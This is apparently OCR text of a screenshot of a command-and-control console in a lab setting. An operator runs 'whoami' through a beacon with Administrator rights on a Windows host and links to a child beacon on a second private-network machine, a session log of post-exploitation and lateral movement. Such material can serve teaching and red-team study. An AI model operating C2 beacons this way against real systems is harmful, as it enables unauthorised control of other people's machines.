 192.168.130.128 192.168.130.128 Administ... WIN-DCS... 3360 2m
192.168.130.128 192.168.130.140 Administ... WIN-DCS... 3936 7m
Event Log X Listeners X Beacon 192.168.130.128@3360 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
win-dcselaf06rq\administrator
beacon> link 192.168.130.140
[*] Tasked to link to '192.168.130.140'
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.130.140
[-] lost link to child beacon: 192.168.130.140
[WIN-DCSELAF06RQ] Administrator */3360 last: 2m
beacon>